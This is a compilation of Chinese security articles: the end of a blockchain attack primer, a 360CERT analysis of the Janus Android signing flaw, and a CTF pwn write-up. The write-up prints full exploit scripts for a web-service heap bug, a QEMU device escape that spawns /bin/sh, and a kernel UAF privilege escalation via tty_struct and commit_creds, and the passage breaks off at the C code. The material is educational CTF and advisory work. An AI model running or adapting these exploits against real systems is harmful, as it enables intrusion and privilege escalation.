智能合约无限转币漏洞分析及预警](http://mp.weixin.qq.com/s?__biz=MzU4ODQ3NTM2OA==&mid=2247483736&idx=1&sn=e7108ba027569def9b5636e589e56e7e&chksm=fddd7fdfcaaaf6c99ed85e93def72e6e19880ebd37b995d9e75c27bcca5c28a79ba01bb54e77&scene=21#wechat_redirect
"BEC 智能合约无限转币漏洞分析及预警")。
## 条件竞争攻击 Race Condition
条件竞争(Race
Condition)攻击的方式很多样,但是核心的本质无非是对某个条件的状态修改的竞争,如上期介绍的重入漏洞,也是条件竞争的一种,针对的是用户余额这个条件进行竞争,只要用户的余额没有归零,用户就能一直提走智能合约的钱。这次介绍的条件竞争的例子是最近发生的著名的
Edgeware 锁仓合约的拒绝服务漏洞,详情可参考:[关于 Edgeware
锁仓合约的拒绝服务漏洞](http://mp.weixin.qq.com/s?__biz=MzU4ODQ3NTM2OA==&mid=2247484631&idx=2&sn=42b1cc849ed6a25d35bb24ed669af642&chksm=fddd7a50caaaf346422e923e1709ff1bf051073ba86f51b4338d6526f8da3f693330a03461b5&scene=21#wechat_redirect
"关于 Edgeware
锁仓合约的拒绝服务漏洞")。这个漏洞问题的本质在于对新建的锁仓合约的余额的这个条件进行竞争。攻击者可以监控所有链上的锁仓请求,提前计算出锁仓合约的地址,然后向合约地址转账,造成锁仓失败。在官方没有修复之前,要防止这种攻击,只能使用比攻击者更高的手续费让自己的锁仓交易先行打包,从而与攻击者形成竞争避免攻击。最后,官方修复方案为不对锁仓合约的余额进行强制性的相等检查,而是采用大于等于的形式,避免了攻击的发生。
慢雾安全团队建议智能合约的开发者在智能合约中对某些状态进行修改的时候,要根据实际情况充分考虑条件竞争的风险,防止遭受条件竞争攻击。
* * *

## 越权访问攻击 Exceed Authority Access Attack
和传统安全的定义一样,越权指的是访问或执行超出当前账户权限的操作,如本来有些操作只能是合约管理员执行的,但是由于限制做得不严谨,导致关键操作也能被合约管理员以外的人执行,导致不可预测的风险,这种攻击在以太坊和
EOS 上都曾出现过多次。
以 EOS 上著名的 BetDice 游戏为例,由于在游戏合约内的路由(EOS 内可自定义的事件转发器)中没有对来源账号进行严格的校验,导致普通用户能通过
push action 的方式访问到合约中的关键操作 transfer 函数,直接绕过转账流程进行下注,从而发生了越权攻击,事后虽然 BetDice
官方紧急修复了代码,并严格限制了来源账号,但这个漏洞已经让攻击者几乎无成本薅走 BetDice 奖池内将近 5 万 EOS。又如在以太坊使用
solidity 版本为 0.4.x
进行合约开发的时候,很多合约开发者在对关键函数编写的时候不仅没有加上权限校验,也没有指定函数可见性,在这种情况下,函数的默认可见性为
public,恶意用户可以通过这些没有进行限制的关键函数对合约进行攻击。
慢雾安全团队建议智能合约开发者们在进行合约开发的时候要注意对关键函数进行权限校验,防止关键函数被非法调用造成合约被攻击。
## 交易顺序依赖攻击 Transaction-Ordering Attack
在区块链的世界当中,一笔交易内可能含有多个不同的交易,而这些交易执行的顺序会影响最终的交易的执行结果,由于在挖矿机制的区块链中,交易未被打包前都处于一种待打包的
pending
状态,如果能事先知道交易里面执行了哪些其他交易,恶意用户就能通过增加矿工费的形式,发起一笔交易,让交易中的其中一笔交易先行打包,扰乱交易顺序,造成非预期内的执行结果,达成攻击。以以太坊为例,假如存在一个
Token 交易平台,这个平台上的手续费是通过调控合约中的参数实现的,假如某天平台项目方通过一笔交易请求调高交易手续费用,这笔交易被打包后的所有买卖
Token 的交易手续费都要提升,正确的逻辑应该是从这笔交易开始往后所有的 Token
买卖交易的手续费都要提升,但是由于交易从发出到被打包存在一定的延时,请求修改交易手续费的交易不是立即生效的,那么这时恶意用户就可以以更高的手续费让自己的交易先行打包,避免支付更高的手续费。
慢雾安全团队建议智能合约开发者在进行合约开发的时候要注意交易顺序对交易结果产生的影响,避免合约因交易顺序的不同遭受攻击。
## 女巫攻击 Sybil Attack
传闻中女巫是一个会魔法的人,一个人可以幻化出多个自己,令受害人以为有多人,但其实只有一个人。在区块链世界中,女巫攻击(Sybil
Attack)是针对服务器节点的攻击。攻击发生时候,通过某种方式,某个恶意节点可以伪装成多个节点,对被攻击节点发出链接请求,达到节点的最大链接请求,导致节点没办法接受其他节点的请求,造成节点拒绝服务攻击。以
EOS 为例,慢雾安全团队曾披露过的 EOS P2P
节点拒绝服务攻击实际上就是女巫攻击的一种,攻击者可以非常小的攻击成本来达到瘫痪主节点的目的。详情可参考:
<https://github.com/slowmist/papers/blob/master/EOSIO-P2P-Sybil-Attack/zh.md>
慢雾安全团队建议在搭建全节点的情况下,服务器需要在系统层面上对网络连接情况进行监控,一旦发现某个IP连接异常就调用脚本配置 iptables 规则屏蔽异常的
IP,同时链开发者在进行公链开发时应该在 P2P 模块中对单 IP 节点连接数量添加控制。
## 假错误通知攻击 Fake Onerror Notification Attack
EOS 上存在各种各样的通知,只要在 action 中添加 require_recipient 命令,就能对指定的帐号通知该 action,在 EOS
上某些智能合约中,为了用户体验或其他原因,一般会对 onerror 通知进行某些处理。如果这个时候没有对 onerror 通知的来源合约是否是 eosio
进行检验的话,就能使用和假转账通知同样的手法对合约进行攻击,触发合约中对 onerror 的处理,从而导致被攻击合约资产遭受损失。
慢雾安全团队建议智能合约开发者在进行智能合约开发的时候需要对 onerror 的来源合约进行校验,确保合约帐号为 eosio 帐号,防止假错误通知攻击。
* * *
## 粉尘攻击 Dusting Attack
粉尘攻击(Dusting
Attack)最早发生于比特币网络当中,所谓粉尘,指的是交易中的交易金额相对于正常交易而言十分地小,可以视作微不足道的粉尘。通常这些粉尘在余额中不会被注意到,许多持币者也很容易忽略这些余额。但是由于比特币或基于比特币模型的区块链系统的账本模型是采用
UTXO
模型作为账户资金系统,即用户的每一笔交易金额,都是通过消费之前未消费的资金来产生新的资金。别有用意的用户,就能通过这种机制,给大量的账户发送这些粉尘金额,令交易粉尘化,然后再通过追踪这些粉尘交易,关联出该地址的其他关联地址,通过对这些关联地址进行行为分析,就可以分析一个地址背后的公司或个人,破坏比特币本身的匿名性。除此之外,由于比特币网络区块容量大小的限制,大量的粉尘交易会造成区块的拥堵,从而使得交易手续费提升,进而产生大量待打包交易,降低系统本身的运行效率。
对于如何避免粉尘攻击,可以在构造交易的过程中,根据交易的类型,计算出交易的最低金额,同时对每个输出进行判断,如果低于该金额,则不能继续构造该笔交易。特别的,如果这个输出刚好发生在找零上,且金额对于你来说不太大,则可以通过舍弃该部分的粉尘输出,以充作交易手续费来避免构造出粉尘交易。其次,为了保护隐私性,慢雾安全团队建议可以在构造交易时把那些金额极小的
UTXO 舍弃掉,使用大额的 UTXO 组成交易。
## C2 攻击 C2 Attack
C2 全称 Command and
Control,翻译过来就是命令执行与控制,在传统的网络攻击中,在通过各种漏洞进入到目标服务器后,受限于空间,通常通过网络拉取二段 exploit
进行驻留,实现后渗透流程。所以,C2
架构也就可以理解为,恶意软件通过什么样的方式获取资源和命令,以及通过什么样的方式将数据回传给攻击者。在传统的攻击手法中,攻击者一般通过远程服务器拉取命令到本地执行,但是这种方式也有很明显的缺点,就是一旦远程服务器被发现,后续渗透活动就无法正常进行。但是区块链网络提供了一个天然且不可篡改的大型数据库,攻击者通过把攻击荷载(payload)写进交易中,并通过发送交易把该命令永久的刻在区块链数据库中。通过这种方法,即使攻击命令被发现,也无法篡改链上数据,无需担心服务器被发现然后下线的风险。
新技术不断发展,旧有的攻击手法也在随着新技术的变换而不断迭代更新。在区块链的世界中只有在各方面都做好防范,才能避免来自各方面的安全攻击。
## 洗币 Money Laundering
洗币和洗钱是一样的,只是对象不同,洗钱指的是将一笔非法得到的金钱通过某些操作后变成正当、合法的收入。而洗币也是一样,指的是将非法获取的代币,如通过黑客攻击、携带用户资产跑路或通过诈骗等手段获取的代币,通过某些手段,将其来源变成正当、合法的来源。如通过交易所进行洗币、智能合约中洗币或通过某些搅拌器进行中转、通过匿名币种如门罗币,Zcash
等,令非法所得的资金无法被追踪,最后成功逃过监管达到洗币的目的,然后通过把代币转换成法币离场,完成洗币的流程。
慢雾安全团队建议各交易所应加强 KYC
策略,增强风控等级,及时监控交易所大资金进出,防范恶意用户通过交易所进行洗币,除此之外,可以通过与第三方安全机构进行合作,及时拦截非法资产,阻断洗钱的可能。
## 勒索 Ransom
勒索是传统行业中常见的攻击行为,攻击者通过向受害者主机发送勒索病毒对主机文件进行加密来向受害者进行资金勒索。随着区块链技术的发展,近年来,勒索开始呈现新的方式,如使用比特币作为勒索的资金支付手段或使用匿名性更高的门罗币作为资金支付手段。如著名的
GandCrab 病毒就是比特币勒索病毒,受害者需要向攻击者支付一定量的比特币换取解密私钥。通过这种勒索手段,GandCrab 勒索病毒一年就勒索了超过
20
亿美金。值得一提的是,就算向攻击者发送比特币,也不一定能换取解密私钥,造成“人财两空”的局面。除此之外,慢雾安全团队还捕获到某些攻击者通过发送勒索邮件,谎称检测到交易所的漏洞,需要支付一定金额的比特币才能提供解决方案。这种勒索方式也是区块链行业近来越来越流行的勒索手段。
慢雾安全团队在此建议,当资产已经因勒索病毒而造成损失时,不要慌张,更不要向攻击者支付比特币或其他加密货币,可以尝试登陆
<https://www.nomoreransom.org/zht_Hant/index.html>
这个网站寻找解决方案。同时,交易所在收到这些邮件时需额外警惕,千万不能向攻击者支付比特币或其他加密货币,必要时可寻求第三方安全公司的协助。
* * *
至此,区块链安全入门笔记系列文章就将暂时告一段落,关注公众号“ **慢雾科技** ”回复“ **科普**
”可快速查看完整十篇科普文章,未来慢雾安全团队将带来更多更优质的文章以帮助大家更好的了解区块链这个缤纷而又危险的世界。同时为了提供一个更加开放的区块链安全学习交流环境,慢雾安全团队现已开放「慢雾区·区块链安全学习交流群」,可搜索微信号:
**helloslowmist** 添加“ **慢雾区小助手** ”并回复“ **进群** ”,就有机会加入「慢雾区·区块链安全学习交流群」!
* * * | 社区文章 |
# 360CERT:CVE–2017–13156 Janus安卓签名漏洞预警分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
>
> 2017年7月31日GuardSquare向Google报告了一个签名漏洞并于当天收到确认。Google本月修复了该漏洞,编号CVE-2017-13156。
>
> 经过360CERT分析确认,该问题确实存在,影响较为严重。攻击者可以绕过签名验证机制构造恶意程序更新原有的程序。
## 0x01 事件概述
该漏洞产生的根源在于将DEX文件和APK文件拼接之后校验签名时只校验了文件的APK部分,而虚拟机执行时却执行了文件的DEX部分,导致了漏洞的发生。由于这种同时为APK文件和DEX文件的二元性,联想到罗马的二元之神Janus,将该漏洞命名为Janus漏洞。
## 0x02 事件影响
影响Android5.0-8.0的各个版本和使用安卓V1签名的APK文件。
## 0x03 事件详情
### 技术细节
Android支持两种应用签名方案,一种是基于JAR签名的方案(v1方案),另一种是 Android
Nougat(7.0)中引入的APK签名方案v2(v2方案)。
v1签名不保护APK的某些部分,例如ZIP元数据。APK验证程序需要处理大量不可信(尚未经过验证)的数据结构,然后会舍弃不受签名保护的数据。这会导致相当大的受攻击面。此外,APK
验证程序必须解压所有已压缩的条目,而这需要花费更多时间和内存。为了解决这些问题,Android
7.0中引入了APK签名方案v2。在验证期间,v2方案会将APK文件视为
Blob,并对整个文件进行签名检查。对APK进行的任何修改(包括对ZIP元数据进行的修改)都会使 APK
签名作废。这种形式的APK验证不仅速度要快得多,而且能够发现更多种未经授权的修改。
如果开发者只勾选V1签名不会有什么影响,但是在7.0上不会使用更安全的V2签名验证方式;只勾选V2签名7.0以下无法正常安装,7.0以上则使用了V2的方式验证;同时勾选V1和V2则所有机型都没问题。此次出现问题的是V1签名方案。简单地说,把修改过的dex文件附加到V1签名的apk文件之前构造一个新的文件,V1方案只校验了新文件的apk部分,而执行时虚拟机根据magic
header只执行了新文件的dex部分。
我们来看一下已经公布的 POC (<https://github.com/V-E-O/PoC/tree/master/CVE-2017-13156>)
的原理。janus.py接受dex文件和apk文件作为输入,组合起来输出。
读取dex文件:
读取apk文件:
Apk其实就是一个zip。简单地说zip文件格式由文件数据区、中央目录结构和中央目录结束节组成。
其中中央目录结束节有一个字段保存了中央目录结构的偏移。代码中搜索中央目录结束节的固定结束标记x06054b50定位到中央目录结构的偏移,将其加上dex文件的大小,因为我们要把dex文件插到apk前面。
接下来依次更新中央目录结构数组中的deHeaderOffset字段也就是本地文件头的相对位移字段。通过deHeaderOffset字段可以直接获取到对应文件的文件数据区结构的文件偏移,就可以直接获取到对应文件的压缩数据了。同样也是因为dex文件插在前面了所以直接加上dex文件的大小。
最后更新dex部分的file_size字段为整个dex+apk的大小,使用alder32算法和SHA1算法更新checksum和signature字段。
下面做一个非常简单的测试。 在APK文件中写一个弹出Hello的toast,同时采用V1签名方案签名:
安装到手机上:
将编译好的apk解压得到dex文件,baksmali.jar反编译dex文件得到smali代码,将hello随便改成另外一个字符串:
用smali.jar回编译成dex文件,使用提供的脚本把dex文件和原来的apk打包生成out.apk:
安装到手机上成功通过了签名校验并且执行了修改的dex中的代码:
在我android8.0没有打补丁的手机上如果采用了V2签名方案不受该漏洞影响,更新不了原来正常的程序:
### 补丁分析
补丁非常简单,强制校验了zip的frSignature:
## 0x04 修复建议
1、开发者在开发应用程序时勾选V2签名方案
2、各厂商应及时发布补丁,确保用户尽快更新系统
3、用户应在正规的应用市场下载程序
## 0x05 时间线
2017-12-4 Google发布12月安全公告
2017-12-8 公布POC
2017-12-12 360CERT进行分析并发布预警公告
## 0x06 参考文档
<https://www.guardsquare.com/en/blog/new-android-vulnerability-allows-attackers-modify-apps-without-affecting-their-signatures>
<https://source.android.com/security/bulletin/2017-12-01>
<https://source.android.google.cn/security/apksigning/v2?hl=zh-cn> | 社区文章 |
# 第五届强网杯线上赛冠军队 WriteUp - Pwn 篇
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
**EzCloud**
题目注册了一些路由,能未登录访问的除了/login,/logout外只有/notepad,而漏洞就发生在/notepad里唯一一处使用malloc的地方。程序中初始化字符串(地址为0x9292,这里命名为create_string)的函数存在两个为初始化,一是若传入的value为空时,函数不做任何工作直接退出,二是create_string中的malloc申请内存后没有初始化。
使用create_string中的第二个未初始化可以leak出heap地址,虽然低位会被覆写至少一位,但根据linux内存按页对齐的性质仍然可以得到完整的heap地址。使用create_string的第一个未初始化配合/notepad中的未初始化,可以得到一个没有初始化的string结构体,通过堆布局控制该结构体,然后使用edit
note的功能可以实现任意地址写,配合之前leak出的heap地址,写session的第一个_DWORD(即authed字段)即可以调用/flag获得flag
#!/usr/bin/env python2
from pwn import *
from time import sleep
from urllib import quote
context.bits = 64
context.log_level = “debug”
def login(login_id, body):
payload = “POST /login HTTP/1.1\r\n”
payload += “Content-Length: -1\r\n”
payload += “Login-ID: {}\r\n”.format(login_id)
payload += “\r\n”
payload += body
io.send(payload)
io.recvuntil(“</body></html>\r\n”)
# sleep(1)
def f(login_id):
payload = “GET /flag HTTP/1.1\r\n”
payload += “Content-Length: -1\r\n”
payload += “Login-ID: {}\r\n”.format(login_id)
payload += “\r\n”
io.send(payload)
io.recvuntil(“</body></html>\r\n”)
def new_node(login_id, cont):
payload = “POST /notepad HTTP/1.1\r\n”
payload += “Content-Length: {}\r\n”.format(len(cont))
payload += “Content-Type: application/x-www-form-urlencoded\r\n”
payload += “Login-ID: {}\r\n”.format(login_id)
payload += “Note-Operation: new%20note\r\n”
payload += “\r\n”
payload += cont
io.send(payload)
io.recvuntil(“</body></html>\r\n”)
# sleep(1)
def delete_node(login_id, idx):
payload = “POST /notepad HTTP/1.1\r\n”
payload += “Login-ID: {}\r\n”.format(login_id)
payload += “Note-ID: {}%00\r\n”.format(idx)
payload += “Note-Operation: delete%20note\r\n”
payload += “Content-Length: 0\r\n”
payload += “\r\n”
io.send(payload)
io.recvuntil(“</body></html>\r\n”)
# sleep(1)
def edit_note(login_id, cont, note_id):
payload = “POST /notepad HTTP/1.1\r\n”
payload += “Content-Length: {}\r\n”.format(len(cont))
payload += “Content-Type: application/x-www-form-urlencoded\r\n”
payload += “Login-ID: {}\r\n”.format(login_id)
payload += “Note-Operation: edit%20note\r\n”
payload += “Note-ID: {}%00\r\n”.format(note_id)
payload += “\r\n”
payload += cont
io.send(payload)
io.recvuntil(“</body></html>\r\n”)
def get_node(login_id):
payload = “GET /notepad HTTP/1.1\r\n”
payload += “Login-ID: {}\r\n”.format(login_id)
payload += “\r\n”
io.send(payload)
io.recvuntil(“</body></html>\r\n”)
# sleep(1)
elf = ELF(“./EzCloud”, checksec = False)
#io = process(elf.path)
#io = remote(“172.17.0.2”, 1234)
io = remote(“47.94.234.66”, 37128)
payload = “POST /connectvm HTTP/1.1\r\n”
payload += “Content-Length: -1\r\n”
payload += “\r\n”
io.send(payload)
io.recvuntil(“</body></html>\r\n”)
# sleep(1)
payload = “GET x HTTP/1.1\r\n”
payload += “Login-ID: 12345\r\n”
payload += “\r\n”
# pause()
io.send(payload)
io.recvuntil(b”<p>The requested URL x”)
# print(hexdump(io.recvuntil(” was not”, drop = True)))
heap = u64(b”\0″ + io.recvuntil(b” was not”, drop = True) + b”\0\0″) >> 12 <<
12
print(“heap @ {:#x}”.format(heap))
pause()
login(‘0’ * 8, “”)
for i in range(16):
payload = quote((p8(i) * 0x17))
new_node(‘0’ * 8, payload)
# get_node(‘0’ * 8)
for i in range(16):
delete_node(‘0’ * 8, i)
pause()
for i in range(16):
payload = quote((p8(i) * 0x17))
new_node(‘0’ * 8, ”)
edit_note(‘0’*8, ‘a’*8, 0)
edit_note(‘0’*8, quote(p64(heap+6480)), 1)
edit_note(‘0’*8, ‘c’*8, 2)
edit_note(‘0’*8, quote(p64(1)), 3)
f(‘0’*8)
io.interactive()
**EzQtest**
dma触发write io导致的数组越界问题,进行利用前需要对pci进行初始化。利用直接改mmio ops就可以getshell
from pwn import *
import base64
#s = process(argv=[“./qemu-system-x86_64″,”-display”,”none”,”-machine”,”accel=qtest”,”-m”,”512M”,”-device”,”qwb”,”-nodefaults”,”-monitor”,”none”,”-qtest”,”stdio”])
from time import sleep
from urllib.parse import quote
#context.bits = 64
#context.log_level = “debug”
#s = process(argv=[“./qemu-system-x86_64″,”-display”,”none”,”-machine”,”accel=qtest”,”-m”,”512M”,”-device”,”qwb”,”-nodefaults”,”-monitor”,”none”,”-qtest”,”stdio”])
def login(login_id, body):
payload = “POST /login HTTP/1.1\r\n”
payload += “Content-Length: -1\r\n”
payload += “Login-ID: {}\r\n”.format(login_id)
payload += “\r\n”
payload += body
io.send(payload)
io.recvuntil(“</body></html>\r\n”)
# sleep(1)
def f(login_id):
payload = “GET /flag HTTP/1.1\r\n”
payload += “Content-Length: -1\r\n”
payload += “Login-ID: {}\r\n”.format(login_id)
payload += “\r\n”
io.send(payload)
io.recvuntil(“</body></html>\r\n”)
def new_node(login_id, cont):
payload = “POST /notepad HTTP/1.1\r\n”
payload += “Content-Length: {}\r\n”.format(len(cont))
payload += “Content-Type: application/x-www-form-urlencoded\r\n”
payload += “Login-ID: {}\r\n”.format(login_id)
payload += “Note-Operation: new%20note\r\n”
payload += “\r\n”
payload += cont
io.send(payload)
io.recvuntil(“</body></html>\r\n”)
# sleep(1)
def delete_node(login_id, idx):
payload = “POST /notepad HTTP/1.1\r\n”
payload += “Login-ID: {}\r\n”.format(login_id)
payload += “Note-ID: {}%00\r\n”.format(idx)
payload += “Note-Operation: delete%20note\r\n”
payload += “Content-Length: 0\r\n”
payload += “\r\n”
io.send(payload)
io.recvuntil(“</body></html>\r\n”)
# sleep(1)
def edit_note(login_id, cont, note_id):
payload = “POST /notepad HTTP/1.1\r\n”
payload += “Content-Length: {}\r\n”.format(len(cont))
payload += “Content-Type: application/x-www-form-urlencoded\r\n”
payload += “Login-ID: {}\r\n”.format(login_id)
payload += “Note-Operation: edit%20note\r\n”
payload += “Note-ID: {}%00\r\n”.format(note_id)
payload += “\r\n”
payload += cont
io.send(payload)
io.recvuntil(“</body></html>\r\n”)
def get_node(login_id):
payload = “GET /notepad HTTP/1.1\r\n”
payload += “Login-ID: {}\r\n”.format(login_id)
payload += “\r\n”
io.send(payload)
io.recvuntil(“</body></html>\r\n”)
# sleep(1)
def create_vm(login_id):
payload = “POST /createvm HTTP/1.1\r\n”
payload += “Content-Length: 0\r\n”
payload += “Login-ID: {}\r\n”.format(login_id)
payload += “\r\n”
io.send(payload)
io.recvuntil(“requested URL /createvm was handled successfully”)
io.recvuntil(“</body></html>\r\n”)
def connect_vm(login_id):
payload = “POST /connectvm HTTP/1.1\r\n”
payload += “Content-Length: 0\r\n”
payload += “Login-ID: {}\r\n”.format(login_id)
payload += “\r\n”
io.send(payload)
sleep(1)
io.recvuntil(“</body></html>\r\n”)
def vm_cmd(cmd, login_id=‘0’*8):
cmd = quote(cmd.strip() + “\n”)
payload = “POST /cmd HTTP/1.1\r\n”
payload += “Content-Length: {}\r\n”.format(len(cmd))
payload += “Content-Type: application/x-www-form-urlencoded\r\n”
payload += “\r\n”
payload += cmd
io.send(payload)
io.recvuntil(‘<title>Success</title>\r\n’)
io.recvuntil(‘<p>\r\n’)
data = io.recvuntil(‘</p>\r\n</body></html>\r\n’, drop=True).strip()
return b”\n”.join([line for line in data.splitlines() if line and not
line.startswith(b”[“)])
# elf = ELF(“./EzCloud”, checksec = False)
#io = process(elf.path)
#io = remote(“172.17.0.2”, 1234)
io = remote(“47.94.234.66”, 37128)
payload = “POST /connectvm HTTP/1.1\r\n”
payload += “Content-Length: -1\r\n”
payload += “\r\n”
io.send(payload)
io.recvuntil(“</body></html>\r\n”)
# sleep(1)
payload = “GET x HTTP/1.1\r\n”
payload += “Login-ID: 12345\r\n”
payload += “\r\n”
# pause()
io.send(payload)
io.recvuntil(b”<p>The requested URL x”)
# print(hexdump(io.recvuntil(” was not”, drop = True)))
heap = u64(b”\0″ + io.recvuntil(b” was not”, drop = True) + b”\0\0″) >> 12 <<
12
print(“heap @ {:#x}”.format(heap))
# pause()
login(‘0’ * 8, “”)
for i in range(16):
payload = quote((p8(i) * 0x17))
new_node(‘0’ * 8, payload)
# get_node(‘0’ * 8)
for i in range(16):
delete_node(‘0’ * 8, i)
# pause()
for i in range(16):
payload = quote((p8(i) * 0x17))
new_node(‘0’ * 8, ”)
edit_note(‘0’*8, ‘a’*8, 0)
edit_note(‘0’*8, quote(p64(heap+6480)), 1)
edit_note(‘0’*8, ‘c’*8, 2)
edit_note(‘0’*8, quote(p64(1)), 3)
# f(‘0’*8)
create_vm(‘0’*8)
connect_vm(‘0’*8)
#input(“stage 2”)
#print(vm_cmd(“inl 0xCF8”))
#io.interactive()
def writeq(addr,val):
#s.sendline(“writeq “+hex(addr)+” “+hex(val))
vm_cmd(“writeq “+hex(addr)+” “+hex(val))
def b64write(addr,size,data):
#s.sendline(“b64write “+hex(addr)+” “+hex(size)+” “+
str(base64.b64encode(data),encoding=”utf-8”))
vm_cmd(“b64write “+hex(addr)+” “+hex(size)+” “+
str(base64.b64encode(data),encoding=“utf-8”))
def b64read(addr,size):
”’
s.sendline(“b64read “+hex(addr)+” “+hex(size))
s.recvuntil(“OK “)
data = s.recvuntil(“\n”)[:-1]
#data = s.recvuntil(‘[‘)
”’
data = vm_cmd(“b64read “+hex(addr)+” “+hex(size))
#print(“data :”,data)
return base64.b64decode(data[3:])
def readq(addr):
”’
s.sendline(“readq “+hex(addr))
s.recvuntil(“OK”)
s.recvuntil(“OK”)
”’
vm_cmd(“readq “+hex(addr))
return
#s.recvuntil(“OPENED”)
base_io = 0x23300000
#init pci
”’
s.sendline(“outl 0xCF8 2147487760”)
s.recvuntil(“OK”)
s.recvuntil(“OK”)
s.sendline(“outl 0xCFC 0x23300000”)
s.recvuntil(“OK”)
s.recvuntil(“OK”)
s.sendline(“outl 0xCF8 2147487748”)
s.recvuntil(“OK”)
s.recvuntil(“OK”)
s.sendline(“outl 0xCFC 6”)
s.recvuntil(“OK”)
s.recvuntil(“OK”)
”’
vm_cmd(“outl 0xCF8 2147487760”)
vm_cmd(“outl 0xCFC 0x23300000”)
vm_cmd(“outl 0xCF8 2147487748”)
vm_cmd(“outl 0xCFC 6”)
#start exploit
b64write(0x1000,0x2000,p64(3)+b’A’*(0x2000–8))
#leak data first
#set info size
writeq(base_io,2)
#info 0
writeq(base_io+8,0)
writeq(base_io+0x10,0x1000)
writeq(base_io+0x18,0)
writeq(base_io+0x20,0x1000)
writeq(base_io+0x28,0)
#info 1
#change dma_info_size
writeq(base_io+8,1)
writeq(base_io+0x10,0)
writeq(base_io+0x18,base_io)
writeq(base_io+0x20,8)
writeq(base_io+0x28,1)
#info 2
#read back data
writeq(base_io+8,2)
writeq(base_io+0x10,0x10000000000000000–0xe00)
writeq(base_io+0x18,0x1000)
writeq(base_io+0x20,0x1000)
writeq(base_io+0x28,1)
readq(base_io+0x30)
data = b64read(0x1000,0x1000)
#print(“data :”, data)
#input(“run”)
mmio_ops = u64(data[0x900+0x48:0x900+0x48+8])
state = u64(data[0x90:0x98])–0x2440
print(“qwb mmio ops : “,hex(mmio_ops))
print(“state addr : “,hex(state))
system = mmio_ops–0xFB7D80+0x2D6BE0
target =
data[:0x900+0x48]+p64(state+0xE00)+p64(state+0xE50)+data[0x900+0x50+8:0xe00]+p64(system)+p64(system)+p64(0)*3+p64(0x800000004)+p64(0)*2+p64(0x800000004)+p64(0)+b”/bin/sh\x00″
target = target+b’A’*(0xff8–len(target))
b64write(0x1000,0x1000,p64(3)+target)
writeq(base_io,2)
#info 0
writeq(base_io+8,0)
writeq(base_io+0x10,0x1000)
writeq(base_io+0x18,0)
writeq(base_io+0x20,0x1000)
writeq(base_io+0x28,0)
#info 1
#change dma_info_size
writeq(base_io+8,1)
writeq(base_io+0x10,0)
writeq(base_io+0x18,base_io)
writeq(base_io+0x20,8)
writeq(base_io+0x28,1)
#info 2
#read back data
writeq(base_io+8,2)
writeq(base_io+0x10,0x1008)
writeq(base_io+0x18,0x10000000000000000–0xe00)
writeq(base_io+0x20,0xff8)
writeq(base_io+0x28,0)
readq(base_io+0x30)
vm_cmd(“writeq 0x23300000 0”)
print(vm_cmd(“cat ./flag”))
#s.sendline(“writeq 0x23300000 0”)
#writeq(base_io,0)
input(“run”)
#s.interactive()
**notebook**
**分析**
题目给了一个内核模块,实现了一个菜单题。虚拟机的 init 脚本里放了一份内核模块的加载地址在 /tmp/moduleaddr,可惜并没有什么用。
程序逻辑比较简单,并且没有 strip,不再赘述。
这个程序存在比较多的 bug ,比如:
1. noteedit 和 noteadd 都修改了 note 数据,但却只 acquire 了一个读写锁的读侧。并且还非常刻意的在一些地方塞了 copy_from_user。
2. mynote_read 和 mynote_write 都读了 note 数据,却没有 acquire 锁。
这导致(仅描述我认为最好用的一个利用路径):
1. noteedit 里,先修改了 note 的 size,把 note 数据给 krealloc 了,然后在把 realloc 出的新指针设置到 note 上之前运行了 copy_from_user,我们可以让它从一个 userfaultfd 代管的地方 copy,从而把这个线程卡死在这里,再也不会执行后面的代码。让 note 上还保留着一个已经 free 掉的数据指针。
2. noteadd 里,先修改了 note 的 size,在进行 alloc 和赋值到 note 结构体上之前先运行了 copy_from_user,同上可以让它卡在这里,相当于这里可以任意修改 note 的 size,但有一个限制是不能超过 0x60。
3. 虽然 mynote_read 和 mynote_write 里有 check_object_size 避免我们通过把 size 改大的方法简单的溢出,但利用 noteedit,可以制造一个 UAF。此时会挂在这个 check_object_size 的检查上。
4. 但是再利用 noteadd 把对象的 size 改成小于 realloc 前的 size 的值就可以通过 check 啦!
5. 由于 noteedit 和 noteadd 都只拿了读锁,只要小心的避免触发写锁(只有 notedel 里有),它们是可以并发的。
**利用**
由于 noteedit 里可以把管理的 note 给 krealloc 成任意长度,我们相当于有一个对任意长度的数据的任意多次读写完全控制的
UAF,但只能控制前 0x60 字节(足够)。我们制造 kalloc-1024 这个 slab 里的 UAF,再用 openpty() 创建 tty
对象把它们占回来,利用 mynote_read 读取 tty struct,即可 leak 处指向内核 text 段的指针,解决 kASLR。接下来,修改
tty 对象上 \+ 0x18 字节处的函数指针表,即可控制 rip。
利用代码编写的时候使用了 gift 功能可以告诉我们 note 数据指针的特性,利用 note 在堆上写了一个 tty_operations
表,但完全可以不用,tty struct 里有可以推断出自己的地址的指针(在 +0x50 处),可以直接把对应的函数指针塞在 tty struct
上的某位置。
控制 rip 之后,下一步就是绕过 SMEP 和 SMAP 了,这里介绍一种在完全控制了 tty 对象的情况下非常好用的 trick,完全不用
ROP,非常简单,且非常稳定(我们的 exploit 在利用成功和可以正常退出程序,甚至关机都不会触发 kernel panic)。
内核中有这样的一个函数:
struct work_for_cpu {
struct work_struct work;
long (*fn)(void *);
void *arg;
long ret;
};
static void work_for_cpu_fn(struct work_struct *work)
{
struct work_for_cpu *wfc = container_of(work, struct work_for_cpu, work);
wfc->ret = wfc->fn(wfc->arg);
}
其编译后大概长这样:
__int64 __fastcall work_for_cpu_fn(__int64 a1)
{
__int64 result; // rax
_fentry__(a1);
result = (*(__int64 (__fastcall **)(_QWORD))(a1 + 32))(*(_QWORD *)(a1 + 40));
*(_QWORD *)(a1 + 48) = result;
return result;
}
该函数位于 workqueue 机制的实现中,只要是开启了多核支持的内核 (CONFIG_SMP)都会包含这个函数的代码。
不难注意到,这个函数非常好用,只要能控制第一个参数指向的内存,即可实现带一个任意参数调用任意函数,并把返回值存回第一个参数指向的内存的功能,且该
“gadget” 能干净的返回,执行的过程中完全不用管 SMAP、SMEP 的事情。 由于内核中大量的 read / write / ioctl
之类的实现的第一个参数也都恰好是对应的对象本身,可谓是非常的适合这种场景了。 考虑到我们提权需要做的事情只是
commit_creds(prepare_kernel_cred(0)),完全可以用两次上述的函数调用原语实现。 (如果还需要禁用 SELinux
之类的,再找一个任意地址写 0 的 gadget 即可,很容易找)
最终利用代码如下,编译命令为 gcc -osploit -pthread -static -Os sploit.c -lutil:
#define _GNU_SOURCE
#include <errno.h>
#include <fcntl.h>
#include <linux/fs.h>
